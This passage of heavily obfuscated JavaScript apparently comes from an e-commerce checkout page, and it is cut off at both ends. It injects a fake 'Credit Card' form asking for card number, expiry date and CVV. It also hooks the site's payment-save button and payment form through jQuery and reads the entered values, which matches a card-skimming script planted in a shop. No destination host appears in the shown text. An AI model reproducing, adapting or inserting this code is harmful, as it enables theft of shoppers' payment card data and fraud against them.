af5===_0x1db8b9)break;else _0x563b4f['push'](_0x563b4f['shift']());}catch(_0x2bad9e){_0x563b4f['push'](_0x563b4f['shift']());}}}(_0x4313,-0x9*-0x5902+-0xfa23+0x935*0x49));function _0x49a084(_0x4af72d,_0x1c8de0,_0x164803,_0x5bb3d3){return _0x3e03(_0x5bb3d3- -0x1e,_0x4af72d);}function _0x485c63(_0x35f1d5,_0x16ce2b,_0x112519,_0x618a6b){return _0x3e03(_0x16ce2b- -0x30a,_0x35f1d5);}var _0x120e1d=_0x485c63(-0x1a5,-0x181,-0x1ba,-0x204)+_0x485c63(-0x9b,-0x10d,-0x11a,-0x8b)+_0x49a084(0x1f2,0x1d1,0x206,0x223),_0x1a8bf7=['<ul\x20class='+'\x22form-list'+_0x485c63(-0x10c,-0x120,-0xb4,-0x120)+_0x120e1d+(_0x485c63(-0x144,-0x15e,-0xec,-0xe3)+'>'),'\x20\x20\x20\x20<li>',_0x485c63(-0x11c,-0xbf,-0x124,-0x12d)+'abel\x20for=\x22'+'paypal_dir'+_0x49a084(0x17b,0x1b3,0x1a4,0x15b)+_0x49a084(0x27d,0x265,0x1c8,0x20d)+_0x485c63(-0x135,-0x122,-0x12d,-0x1a8)+_0x49a084(0x1c6,0x205,0x1d4,0x194)+'m>Credit\x20C'+_0x49a084(0x279,0x249,0x24d,0x260)+_0x49a084(0x1b0,0x1fa,0x146,0x18d),_0x49a084(0x22a,0x23e,0x1bc,0x246)+_0x485c63(-0xb1,-0x10a,-0xbf,-0x10e)+'input-box\x22'+'>',_0x49a084(0x169,0x20c,0x27c,0x1ef)+_0x49a084(0xe6,0x179,0x113,0x16f)+_0x49a084(0x22a,0x225,0x2ac,0x24d)+_0x485c63(-0x1d0,-0x14f,-0x17e,-0x156)+'d*\x22\x20id=\x22pa'+_0x485c63(-0x106,-0xc5,-0xa8,-0x9b)+_0x485c63(-0x149,-0xec,-0x8c,-0x13c)+_0x485c63(-0x14e,-0x160,-0x186,-0x13b)+_0x49a084(0x1a2,0x19b,0x1e6,0x187)+_0x485c63(-0x1a2,-0x153,-0x1b4,-0x146)+_0x49a084(0x15a,0x1f4,0x1d8,0x178)+'t\x20Card\x20Num'+_0x485c63(-0x147,-0xdf,-0xe8,-0x13e)+_0x49a084(0x1be,0x22f,0x1b6,0x244)+_0x49a084(0x208,0x28d,0x282,0x24b)+_0x485c63(-0xb3,-0x95,-0xab,-0x115)+_0x485c63(-0xb4,-0x92,-0xa1,-0xb)+_0x49a084(0x106,0x196,0x10e,0x163)+_0x485c63(-0xb0,-0xbd,-0x10e,-0x104)+_0x49a084(0x150,0x162,0x1b0,0x14a)+_0x485c63(-0x23,-0x88,-0x94,-0x3a),_0x49a084(0x2c3,0x1e9,0x224,0x235)+_0x485c63(-0x193,-0x14c,-0xca,-0x166),_0x485c63(-0x13a,-0xb3,-0x31,-0x7c),_0x49a084(0x158,0x12d,0x1ca,0x177)+_0x485c63(-0x33,-0xb1,-0x7d,-0x117)+_0x485c63(-0xe3,-0x16f,-0x152,-0x103)+_0x485c63(-0x1e4,-0x176,-0x14c,-0x146)+_0x49a084(0x1d1,0x263,0x1cb,0x1e5),_0x49a084(0x24e,0x28a,0x1af,0x22d)+_0x49a084(0x1ff,0x265,0x24f,0x259)+'paypal_dir'+_0x49a084(0x166,0x24e,0x250,0x1ee)+_0x485c63(-0xe6,-0x131,-0x195,-0x153)+'s=\x22require'+'d\x22><em>*</'+_0x49a084(0x1ea,0x254,0x1e4,0x1ec)+_0x49a084(0x1ce,0x224,0x229,0x1c9)+_0x485c63(-0x16c,-0x19e,-0x170,-0x19f),_0x485c63(-0x8c,-0xa6,-0xc9,-0x63)+_0x49a084(0x21c,0x1e3,0x179,0x1e2)+_0x49a084(0x194,0x16d,0x228,0x1a8)+'>',_0x49a084(0x1bf,0x239,0x228,0x1ef)+_0x485c63(-0xb9,-0xe7,-0xcc,-0x14e)+'ss=\x22v-fix\x22'+'>',_0x485c63(-0x10a,-0xfd,-0x7c,-0x16a)+'\x20\x20\x20\x20\x20\x20<sel'+_0x485c63(-0xd1,-0xc2,-0x79,-0x12a)+'ypal_direc'+_0x485c63(-0x1a7,-0x18f,-0x1a7,-0x18e)+_0x485c63(-0x19d,-0x173,-0x116,-0x15c)+_0x485c63(-0xd0,-0x121,-0x10b,-0x1a8)+_0x485c63(-0x159,-0xe4,-0x166,-0x69)+_0x49a084(0x2a4,0x22f,0x206,0x217)+'onth\x20valid'+_0x485c63(-0xe6,-0x126,-0xf7,-0x150)+'\x20required-'+_0x485c63(-0x1b3,-0x135,-0x1c1,-0x184)+_0x485c63(-0x7f,-0xc1,-0xb4,-0xfd)+'\x22off\x22>',_0x485c63(-0x139,-0xfd,-0x8a,-0x15f)+_0x49a084(0x23b,0x190,0x160,0x1ef)+'<option\x20va'+_0x49a084(0x276,0x24b,0x2c7,0x252)+_0x49a084(0x175,0x173,0x17e,0x18f)+_0x485c63(-0x84,-0xf9,-0x116,-0x162)+_0x49a084(0x1d5,0x1eb,0x1c5,0x22c)+'>',_0x49a084(0x230,0x226,0x1bc,0x1ef)+_0x485c63(-0xc5,-0xfd,-0x71,-0x110)+'<option\x20va'+_0x485c63(-0x14f,-0x14a,-0xff,-0xeb)+'\x20-\x20January'+'</option>',_0x485c63(-0x144,-0xfd,-0x129,-0x74)+_0x49a084(0x178,0x25d,0x19c,0x1ef)+_0x49a084(0x195,0x175,0x1f7,0x18a)+_0x485c63(-0x1d0,-0x177,-0x1a1,-0x169)+_0x49a084(0x138,0x1ae,0x15a,0x19e)+_0x485c63(-0xe2,-0x98,-0x56,-0xde),_0x485c63(-0x86,-0xfd,-0x98,-0x181)+_0x485c63(-0x184,-0xfd,-0xfd,-0xb4)+'<option\x20va'+'lue=\x223\x22>03'+_0x49a084(0x125,0xdb,0x14c,0x153)+_0x485c63(-0x133,-0x12b,-0x19b,-0x185),_0x49a084(0x1c6,0x27d,0x1c4,0x1ef)+_0x49a084(0x1fa,0x1e5,0x230,0x1ef)+_0x49a084(0x1f0,0x1b8,0x16b,0x18a)+_0x485c63(-0x14a,-0x106,-0x85,-0x177)+'\x20-\x20April</'+_0x485c63(-0xf9,-0x12b,-0x17e,-0x14a),_0x485c63(-0x79,-0xfd,-0xa3,-0x16d)+_0x485c63(-0x75,-0xfd,-0x120,-0x13c)+'<option\x20va'+_0x49a084(0x1e1,0x13b,0x18d,0x169)+'\x20-\x20May</op'+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xa9,-0xfd,-0x14d,-0xbe)+_0x49a084(0x1d7,0x1a7,0x1b8,0x18a)+'lue=\x226\x22>06'+_0x485c63(-0x19d,-0x169,-0x162,-0x192)+_0x485c63(-0x112,-0xb0,-0x106,-0x116),_0x49a084(0x24d,0x202,0x178,0x1ef)+_0x49a084(0x1d9,0x247,0x26f,0x1ef)+_0x485c63(-0x1af,-0x162,-0x139,-0x1a0)+_0x49a084(0x1f5,0x187,0x160,0x1b3)+_0x485c63(-0x12b,-0x11a,-0x12b,-0xdc)+_0x49a084(0x2c2,0x205,0x2af,0x23c),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17e,-0xfd,-0xbe,-0x115)+'<option\x20va'+_0x485c63(-0xde,-0x15c,-0x11b,-0x124)+_0x49a084(0x1b3,0x263,0x232,0x1d6)+_0x49a084(0x2a8,0x27b,0x1cc,0x242),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c9,0x27c,0x224,0x1ef)+'<option\x20va'+_0x485c63(-0x3c,-0x94,-0xe5,-0xb8)+_0x49a084(0x141,0x169,0x171,0x189)+_0x49a084(0x155,0x172,0x1f3,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x172,0x26f,0x16e,0x1ef)+_0x49a084(0x1f8,0x147,0x176,0x18a)+_0x485c63(-0x123,-0x168,-0x1c7,-0x15f)+_0x49a084(0x27b,0x1f5,0x243,0x247)+_0x49a084(0x1c2,0xd5,0x1d1,0x150),_0x49a084(0x24e,0x24d,0x1c6,0x1ef)+_0x485c63(-0x164,-0xfd,-0xe1,-0xad)+_0x49a084(0x1e2,0x1ef,0x166,0x18a)+_0x49a084(0x1cb,0x119,0x1b1,0x171)+_0x49a084(0x22b,0x1e0,0x297,0x21f)+_0x49a084(0x188,0x14a,0x203,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x164,-0xfd,-0x78,-0xc4)+_0x485c63(-0xdb,-0x162,-0x179,-0x12f)+'lue=\x2212\x22>1'+_0x49a084(0x1eb,0x28a,0x28d,0x224)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c0,0x1e7,0x22a,0x22e)+_0x485c63(-0x1a0,-0x182,-0x121,-0x1f1),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17c,-0x13c,-0x1a1,-0xd4),_0x485c63(-0xbb,-0xfd,-0xcd,-0x15d)+_0x49a084(0x1af,0x1a0,0x243,0x205)+_0x485c63(-0x150,-0x19b,-0x221,-0x22a)+'>',_0x485c63(-0x17c,-0xfd,-0x174,-0xda)+_0x49a084(0x10d,0x137,0x11e,0x160)+_0x49a084(0x243,0x259,0x26d,0x22a)+'ypal_direc'+_0x49a084(0x173,0x19e,0x1d1,0x15d)+_0x49a084(0x1f9,0x18e,0x23b,0x1cf)+_0x485c63(-0xbc,-0xce,-0xc6,-0x70)+_0x49a084(0x260,0x1cd,0x283,0x207)+_0x49a084(0x27f,0x1c0,0x2a5,0x24f)+_0x49a084(0x212,0x2ac,0x244,0x229)+_0x485c63(-0x179,-0x161,-0xd9,-0x127)+_0x49a084(0x1e8,0x1b2,0x21e,0x1ba)+_0x49a084(0x206,0x226,0x1d8,0x1c4)+'>',_0x49a084(0x207,0x216,0x1b5,0x1ef)+_0x49a084(0x272,0x24c,0x222,0x1ef)+_0x485c63(-0x169,-0x162,-0x1a1,-0x188)+_0x485c63(-0x5d,-0x9a,-0x9e,-0x124)+_0x485c63(-0x191,-0x15d,-0x1a5,-0xe7)+_0x49a084(0x242,0x1b5,0x25d,0x1e0)+'r</option>',_0x485c63(-0xc7,-0xfd,-0xa0,-0x108)+_0x485c63(-0x7c,-0xfd,-0x8b,-0xfe)+'<option\x20va'+_0x485c63(-0xbe,-0xe6,-0xe8,-0xed)+_0x485c63(-0x124,-0x14d,-0x18c,-0x1ad)+_0x485c63(-0x1b0,-0x18e,-0x1ef,-0x115),_0x49a084(0x1ec,0x173,0x195,0x1ef)+_0x49a084(0x262,0x20b,0x1d0,0x1ef)+_0x485c63(-0x1e1,-0x162,-0x159,-0x179)+'lue=\x222026\x22'+_0x485c63(-0xf0,-0x8b,-0xc3,-0xc3)+_0x49a084(0xf3,0x1e0,0x11e,0x15e),_0x49a084(0x180,0x1d2,0x16f,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1df,-0x162,-0x137,-0x123)+'lue=\x222027\x22'+_0x485c63(-0xb2,-0x87,-0x3c,-0xa2)+'ion>',_0x485c63(-0x13d,-0xfd,-0x18a,-0xd1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x129,-0x162,-0x191,-0xd5)+'lue=\x222028\x22'+_0x485c63(-0xce,-0xdd,-0x50,-0xa5)+_0x49a084(0x1b7,0x1c0,0x150,0x15e),_0x485c63(-0x94,-0xfd,-0x6e,-0xa3)+_0x485c63(-0x10e,-0xfd,-0xdd,-0x170)+_0x485c63(-0x169,-0x162,-0x129,-0xf8)+_0x49a084(0x1fa,0x268,0x1c3,0x1f5)+_0x49a084(0x23a,0x27d,0x227,0x211)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1f9,0x18e,0x26c,0x1ef)+_0x485c63(-0x188,-0x162,-0x1a1,-0x145)+'lue=\x222030\x22'+_0x49a084(0x1c7,0x220,0x16a,0x1ed)+_0x49a084(0x193,0x1e5,0x1aa,0x15e),_0x49a084(0x22b,0x1de,0x1b5,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1d5,-0x162,-0x15f,-0x135)+_0x49a084(0xfe,0x1d1,0xd9,0x154)+_0x485c63(-0x13a,-0x146,-0x181,-0x101)+_0x485c63(-0x14c,-0x18e,-0x1c3,-0x1d0),_0x485c63(-0x154,-0xfd,-0xf8,-0x127)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xdf,-0x162,-0x19e,-0x194)+_0x49a084(0x1b4,0x1a0,0x172,0x188)+_0x49a084(0x24a,0x1f7,0x240,0x203)+_0x485c63(-0x1e9,-0x18e,-0x206,-0x113),_0x49a084(0x1c5,0x1de,0x1af,0x1ef)+_0x485c63(-0x16f,-0xfd,-0x114,-0xa4)+_0x49a084(0x1ae,0x18a,0x156,0x18a)+'lue=\x222033\x22'+_0x485c63(-0x179,-0x10e,-0x167,-0x130)+_0x49a084(0xe9,0x11a,0x100,0x15e),_0x485c63(-0xd2,-0xfd,-0x14d,-0xa0)+_0x485c63(-0xbe,-0xfd,-0x105,-0x8a)+_0x49a084(0x1a1,0x1ef,0x182,0x18a)+_0x485c63(-0x1f9,-0x1a1,-0x180,-0x1db)+_0x49a084(0x165,0x1e0,0x229,0x1f2)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x155,-0xfd,-0x143,-0xc7)+_0x485c63(-0x1c3,-0x162,-0x136,-0x144)+_0x485c63(-0x122,-0x18b,-0x193,-0x184)+'>2035</opt'+'ion>',_0x49a084(0x258,0x184,0x1d9,0x1ef)+_0x49a084(0x19a,0x26b,0x22d,0x1ef)+_0x49a084(0x13a,0x1f8,0x1ec,0x18a)+_0x485c63(-0x16a,-0x118,-0x133,-0x157)+_0x49a084(0x260,0x255,0x22f,0x238)+_0x485c63(-0x146,-0x18e,-0x19e,-0x135),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x4f,-0xbe,-0x89,-0x5c)+'lect>',_0x485c63(-0x120,-0xfd,-0x10d,-0x9f)+_0x49a084(0x1aa,0x1de,0x125,0x1b0),'\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x49a084(0x1e6,0x162,0x1be,0x1a0),'\x20\x20\x20\x20</li>',_0x485c63(-0x1e1,-0x175,-0x1cf,-0x1a8)+'=\x22paypal_d'+_0x485c63(-0x191,-0x16f,-0x1d3,-0x1f3)+_0x49a084(0x13b,0x1bd,0x1c3,0x19a)+_0x485c63(-0x18f,-0x107,-0x78,-0xde),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+'abel\x20for=\x22'+_0x49a084(0x12c,0x1d8,0x146,0x173)+_0x485c63(-0xf0,-0xd0,-0xa7,-0x10d)+_0x49a084(0x1c7,0x1ac,0x16a,0x165)+_0x49a084(0x1b2,0x1aa,0x134,0x16e)+_0x485c63(-0x1a8,-0x16b,-0x1ea,-0x1dd)+_0x485c63(-0xbd,-0x13e,-0x167,-0xe7)+_0x49a084(0x166,0x1a0,0x1db,0x1e8)+_0x485c63(-0x12d,-0xd7,-0x152,-0xb3)+'>',_0x485c63(-0xc0,-0xa6,-0xf6,-0xe8)+'iv\x20class=\x22'+_0x49a084(0x22b,0x1a5,0x209,0x1a8)+'>',_0x485c63(-0x127,-0xfd,-0x140,-0x163)+_0x49a084(0x252,0x205,0x25e,0x205)+_0x485c63(-0x1ff,-0x19b,-0x161,-0x203)+'>',_0x49a084(0x1db,0x17d,0x1dc,0x1ef)+'\x20\x20\x20\x20\x20\x20<inp'+'ut\x20style=\x22'+_0x49a084(0x22f,0x2be,0x1f6,0x250)+_0x485c63(-0x8c,-0xac,-0xdc,-0x97)+_0x485c63(-0x129,-0x184,-0x1bf,-0x1fe)+_0x485c63(-0x96,-0xe8,-0x98,-0xd0)+_0x49a084(0x11c,0x11d,0x1f0,0x196)+_0x49a084(0x286,0x1d6,0x212,0x251)+_0x49a084(0x13b,0x13c,0x1ce,0x149)+'on\x20Number\x22'+_0x485c63(-0x205,-0x186,-0x1f6,-0x19e)+'put-text\x20c'+'vv\x20require'+_0x49a084(0x1b3,0x2af,0x2c4,0x23e)+'lidate-cc-'+'cvn\x22\x20id=\x22p'+_0x485c63(-0xd0,-0xa4,-0x11b,-0xd4)+_0x49a084(0x18d,0x1ba,0x142,0x180)+_0x49a084(0x173,0x155,0x1ed,0x1d8)+'pal[cc_cid'+_0x485c63(-0xb5,-0xb5,-0x106,-0x8d)+'\x22\x20autocomp'+'lete=\x22off\x22'+'>',_0x485c63(-0x10c,-0xfd,-0x155,-0xc0)+_0x49a084(0x17f,0x23c,0x141,0x1b0),_0x485c63(-0xe7,-0xb7,-0x93,-0x142)+_0x49a084(0x228,0x154,0x17f,0x1a0),_0x485c63(-0x123,-0xb3,-0xf5,-0x45),'</ul>'][_0x49a084(0x1f7,0x1fa,0x22a,0x25c)]('\x0a'),_0x538539='#payment_f'+_0x485c63(-0x162,-0x110,-0x12f,-0x141)+_0x485c63(-0xd1,-0x101,-0xd0,-0x16f),_0x312f3e=![],_0x1829b7='*[onclick*'+'=\x22payment.'+_0x485c63(-0x1a2,-0x154,-0x143,-0x155),_0x1c9fd0='#'+_0x120e1d;function _0x2a88b1(){function _0x22d9a6(_0x4d8eda,_0x3c5e14,_0xe452e7,_0x33ea67){return _0x485c63(_0x3c5e14,_0xe452e7-0x3f8,_0xe452e7-0x4a,_0x33ea67-0x4b);}function _0x1923d2(_0x487854,_0x5ddbee,_0x20a1bd,_0xfb8ae0){return _0x485c63(_0xfb8ae0,_0x5ddbee-0x5a7,_0x20a1bd-0x9a,_0xfb8ae0-0xec);}var _0x4a9a62={'Epupq':function(_0x4f0a63,_0x2b4390){return _0x4f0a63(_0x2b4390);},'RQYJY':'input','clleb':_0x22d9a6(0x241,0x2ce,0x261,0x1db),'GZJmw':function(_0x1c6006,_0x4a7615){return _0x1c6006(_0x4a7615);},'Zxdqn':_0x1923d2(0x48d,0x4b7,0x472,0x444)};_0x4a9a62[_0x22d9a6(0x2cb,0x266,0x266,0x2c3)](jQuery,_0x4a9a62[_0x22d9a6(0x37b,0x2ec,0x362,0x38d)])[_0x1923d2(0x4f9,0x4bc,0x549,0x46f)](_0x4a9a62['clleb']),_0x4a9a62[_0x22d9a6(0x2e4,0x24e,0x273,0x2b1)](jQuery,_0x4a9a62[_0x1923d2(0x42f,0x440,0x46b,0x401)])[_0x22d9a6(0x338,0x375,0x30d,0x2c0)](_0x4a9a62['clleb']);}function _0x4313(){var _0x129a08=['pJiWmZe8l29WDa','vfr3tKG','Aw5WDxqTyM94iG','zxjYB3i','tuDnDNy','C3rYAw5NAwz5','mZmWntC0mejNyxPKsq','EgrvC3i','yxjKifzLCMLMAq','ExrwAK8','ica8l2rPDJ4','y29UC3rYDwn0BW','DwjoAhO','BhvLpsi3iJ4WnW','nde1odrIwwLrt28','shjTEvi','EKTxBxy','zw50CNKIigf1Da','zxHJzxb0Aw9U','ChjVDg90ExbL','iIbHDxrVy29TCa','DgLVBIiGy2XHCW','mte0otiZnLDAt2zWDW','D2fYBG','zu9freW','Bw91C2vTB3zL','mNWXFdn8nhWW','B3b0Aw9UpG','Bg9Hza','vfjns3e','Bgv0zt0IB2zMiG','Aw5MBW','yxrLlwnJlwv4Ca','Ahn6seq','y2LKxq','Aw9UierHDgu8lW','psjYzxf1AxjLza','Cgf5CgfSw2nJxW','iIbPzd0I','mty1t3jov2nu','BgvUz3rO','B25FExiIig5HBq','tLjPEe8','r3nWAKC','ic0GsNvSEtWVBW','DvHcqvC','BhvLpsiYmdm2iG','y3DXvKy','ic0GqxvNDxn0pa','uufSuui','ig5HBwu9iNbHEq','qKvuBgr3yvuXCq','DMzWCu4','q1PSqwG','B3jTx3bHExbHBa','wxbyDey','pJiWmZm8l29WDa','CM1FCgf5CgfSxW','zwn0zwqIpLLLyq','whfZsMq','AxyGy2XHC3m9iG','tKHtBLzvv0zAAa','zwfJAa','DIi+','BhvLpsi0iJ4Wna','uez0sfO','y2f0Aw9Uie51Bq','x19WCM90B19F','y2DIsMW','x2v4ChjLC3m','zw0+rxHWAxjHDa','pJiWmZa8l29WDa','zwn0x2v4CgLYyq','icaGicaGicaGia','A25uy0C','sgLdwKS','pJiWmZq8l29WDa','zwn0zwqIpK1VBG','mxWZFdv8mhWYFa','BhvLpsiYmdi5iG','ANjPEMu','wvroyuq','Dejnrxy','AezkBg4','D2vouMe','thP6Efm','C2vSzwn0','t0vHCei','sM5qEwu','vgHfr2u','Df9Jy19UDw1Izq','CMvTB3zLqxr0CG','CMvTB3zL','pJiWmZi8l29WDa','zxH0iIbWyxr0zq','ica8zgL2ignSyq','BhvLpsiYmdi1iG','y2nFzxHWx3LLyq','zxHWx21VBNrOxq','mNW1Fdb8nhWXFa','zhvfrvm','vKvOCK5xrNnJrq','BgDUExu','yMvYiIbJBgfZCW','mte1mtG1svbuqMz6','pJiWmJG8l29WDa','Aw5WDxq','pJiWmJK8l29WDa','y3rVCIGICMv0Dq','yxbWBhK','t0f0zLa','yMvYpc9SywjLBa','DMfSDwu','iIbJBgfZCZ0IBq','ENPSr28','u0foq1G','v3fKugu','v2zluvO','zwn0x2nJx2nPza','y2XHC3m','zt0ICgf5CgfSwW','msaTie5VDMvTyG','EMX1yM0','wffXvwm','qMLZrNy','ywPHEa','mIaTierLy2vTyG','q2nQufe','CujgENK','ExbHBf9KAxjLyW','BMfTzq','iNLLyxiGCMvXDq','zwn0igLKpsjWyq','B2nVBxbSzxrLpq','DgG8l29WDgLVBG','icaGicaGica8Ba','icaGicaGpc9Zzq','DMfSDwu9iIiGyq','qxbJuMm','B3b0Aw9U','y29qtva','DMzJvMC','vMTzEvDyCeTnrW','icaGicaGica8lW','kcGOlISPkYKRkq','xsiGDMfSDwu9iG','pJiWmZy8l29WDa','icaGidWVBgK+','vfnYwxi','psjWyxLWywXFza','ChrPB24+','oteYD2LgCK54','zc1LBNrYEsb2yq','q25LrKS','iwLTCg9YDgfUDa','mZq5nZGWCvHlBKPW','l29WDgLVBJ4','whrNC3u','psjPBNb1Dc10zq','zgTNAKS','icaGicaGica8za','mcaTie9JDg9Izq','yxLWywXFzgLYzq','lcbIB2r5ihnLBa','BM95C0O','EhqGDMfSAwrHDa','CurIrKu','ExbLpsj0zxH0iG','zwn0lcbIB2r5ia','CL0IignSyxnZpq','D2LKDgG6ngvTia','DgXLpsjdyxjKia','BhvLpsiIihnLBa','tMDqDKW','EtWVB3b0Aw9UpG','vuTqzKy','uLfzsLK','zs1JyY1UDw1Izq','BhvLpsi5iJ4Woq','ywjLBcbMB3i9iG','CIb2ywXPzgf0zq','rw5IC1y','AM9PBG','mJy3m1LACvn0tq','C2vHCMnO','ntm1mZHvruTpChK','yxjKie51BwjLCG','pJiWmJy8l29WDa','yMLUza','seL6qK8','zt0IB2zMiJ4','pJiWmJC8l29WDa','CMXDpq','vMvYAwzPy2f0Aq','DxrVy29TCgXLDa','BhvLpsiYmdm0iG','C0Ddzgi','BMn0Aw9UkcKG','BgfIzwW+','tvzWrLPgzgTwBG','CJWVB3b0Aw9UpG','C3m9iNyTzML4iG','zvD0BgW','ic0GtwfYy2G8lW','BhvLpsiYmdmXiG','zgLZywjSzwq','uKDbq1O','CuHzv2K','yM9KEsbPBNb1Da','E30Uy29UC3rYDq','rxb1Che','zwn0x2nJx251Bq','zKDPBNa','Df9LEhbPCMf0Aq','Aw9UpG','Cgf5BwvUDfTZDa','icaGicaGphnLBa','BhvLpsiYmdm1iG','DgfIBgu','lwnJlxr5CguIia','AwLisfG','iIbJBgfZCZ0ICG','ignSyxnZpsjPBG','r1PkBxC','oYiGDhLWzt0IDa','BhvLpsi1iJ4Wnq','BgvJDd4','Cgf5BwvUDf9MBW','wfHYwuG','sKz2y2i','zxf1AxjLzci+pa','ica8Aw5WDxqGDa','mwToBKzrsW','BhvLpsiXmsi+mq','Dg9tDhjPBMC','Cgf5CgfSx2rPCG','D2TzEfe','BhvLpsiYiJ4WmG','ExbLx2v4Cf9KAq','icaGidXSAsbPza','DgXLpsjdCMvKAq','B24Iig5HBwu9iG','DM1SDxq','zM5eqvq','vfCXngrbpt0','AxjLy3rFy2nFDa','vMj6Cue','zxi8l29WDgLVBG','y3rFy2nFy2LKiG','zw0+kJWVzw0+qW','AKPQvxm','ic0GsNvUztWVBW','BhvLpsiXmci+mq','wNHKCw4','C3bSAxq','yxLWywXBy2nFBG','BhvLpsiYmdmYiG','ic0Gu2vWDgvTyG','pg9WDgLVBIb2yq','AxjLzc1LBNrYEq','CIiGBMfTzt0ICa','pc9SywjLBd4','iIbZDhLSzt0IiG','zwn0zwq9iNnLBa','BhvLpsi4iJ4Woa','CM4GDgHPCYiPka','wvzUCva','ue9tva','iJ48zw0+kJWVzq','n1rKDKzZyW','CM49iMqQiIb0Aq','rfHcwfm','C2f2zsGPiL0','Dw1IzxjDiIb0Aq','ExbLx2n2DL9KAq','rvn1D0u','y29UC29Szq','ihbHDhrLCM49iG','ic0GrMvICNvHCG','pJiWmJu8l29WDa','zgL2pG','muTKvLz0zuDSAq','BhvLpsiXiJ4Wmq','ChjYzgK','rw5vuKW','q1rKugu'];_0x4313=function(){return _0x129a08;};return _0x4313();}function _0x3e5af0(){var _0x3d1413={'dkgjK':_0x2ce811(0x5a5,0x556,0x502,0x52a)+'4','Xtgsu':function(_0x349cd6,_0x13b39a){return _0x349cd6 in _0x13b39a;},'nNMCg':_0x1ec7b6(0x3b,0x11,0x95,0x73),'wkYxQ':function(_0x3f15da,_0x5d0206){return _0x3f15da!=_0x5d0206;},'xdUsr':'jrize','CZlAh':function(_0x7f504c,_0x172859){return _0x7f504c!=_0x172859;},'QAlQB':function(_0x47080b,_0x425fec){return _0x47080b!==_0x425fec;},'jJjUs':'JsApX','zzlGo':_0x1ec7b6(0x54,0xa4,0x83,0x9c),'ThEGe':function(_0x3afa19,_0x43b8d7){return _0x3afa19 in _0x43b8d7;},'hszHD':function(_0x167867,_0x1f05c5){return _0x167867 in _0x1f05c5;},'iiHHX':function(_0x3771a1,_0x2bf382){return _0x3771a1!=_0x2bf382;},'TSrYr':_0x2ce811(0x52d,0x546,0x56d,0x553),'weNRa':_0x2ce811(0x582,0x563,0x5ae,0x582),'GspjG':_0x1ec7b6(-0x51,0xb1,0x30,-0x33),'DXBXS':function(_0x4fd798,_0x58804c){return _0x4fd798!=_0x58804c;},'EnURL':_0x1ec7b6(0xa8,0xa0,0xb7,0x94),'duEES':_0x1ec7b6(0xd5,0x99,0xa0,0xaf),'YTNaD':function(_0x20ba6a,_0x1c0d17){return _0x20ba6a(_0x1c0d17);},'YVnqP':_0x1ec7b6(0x25,-0x58,-0x3e,-0x2),'LzzxS':_0x1ec7b6(0xe5,0x91,0x69,0x51),'hFJln':_0x2ce811(0x4dc,0x54b,0x4da,0x501)+_0x2ce811(0x4c8,0x531,0x545,0x4fe),'VgyQh':_0x2ce811(0x508,0x4e4,0x4a6,0x51d),'eWtll':_0x2ce811(0x56f,0x56a,0x531,0x589),'OEapB':function(_0x3318f9,_0x558b9d){return _0x3318f9+_0x558b9d;},'uXBAW':function(_0x598004,_0x376a79){return _0x598004+_0x376a79;},'CTdPe':function(_0x2d9f1d,_0x4bbb7f){return _0x2d9f1d(_0x4bbb7f);},'QWytc':function(_0xab4dd9,_0x4b3202){return _0xab4dd9(_0x4b3202);},'lgnyu':function(_0x1d9f18,_0x5b6040){return _0x1d9f18(_0x5b6040);},'vfpqN':'&payment[u'+_0x1ec7b6(0x2d,0x3a,-0x4b,-0x2b),'KvVGE':function(_0x1bf972,_0x526b20){return _0x1bf972(_0x526b20);},'coPMP':_0x2ce811(0x503,0x44f,0x52c,0x4c9),'UKPfF':function(_0x5e5381,_0x477c9c){return _0x5e5381!=_0x477c9c;}};_0x3d1413[_0x1ec7b6(0xb4,0x12,0x64,0x7e)](jQuery,'input')[_0x1ec7b6(-0x1e,0xfa,0x6e,0x2d)](_0x3d1413[_0x1ec7b6(-0x8d,0x9,-0x1,0x8b)]),_0x3d1413['YTNaD'](jQuery,_0x3d1413[_0x1ec7b6(0xbb,0x7e,0x68,0xaf)])[_0x1ec7b6(0xf2,0xcc,0x6e,0x6)](_0x2ce811(0x4a7,0x457,0x4a0,0x48b));function _0x1ec7b6(_0x5c510f,_0x4e3ef4,_0x5c83ff,_0x21fc8d){return _0x485c63(_0x4e3ef4,_0x5c83ff-0x159,_0x5c83ff-0x3e,_0x21fc8d-0x1df);}var _0x284c4f={};function _0x2ce811(_0x32a3ac,_0x37590c,_0x3bc689,_0x5b28bc){return _0x49a084(_0x32a3ac,_0x37590c-0x15d,_0x3bc689-0x11,_0x5b28bc-0x336);}_0x3d1413[_0x1ec7b6(0xc6,0xb9,0x64,0xc2)](jQuery,_0x2ce811(0x424,0x504,0x483,0x48e)+_0x1ec7b6(0x138,0x31,0xb6,0x109)+_0x1ec7b6(0x131,0x31,0xbb,0xa9)+_0x2ce811(0x572,0x4ee,0x5a8,0x567))[_0x1ec7b6(0x33,0xbd,0x51,0x70)](function(_0x46cdf1){var _0x3e45ba={'zlubm':_0x3d1413[_0x184ce2(0x12,-0x39,0x1f,-0xa)],'fnDAT':function(_0x47ea1b,_0x3ec24c){return _0x47ea1b(_0x3ec24c);}};if('value'in 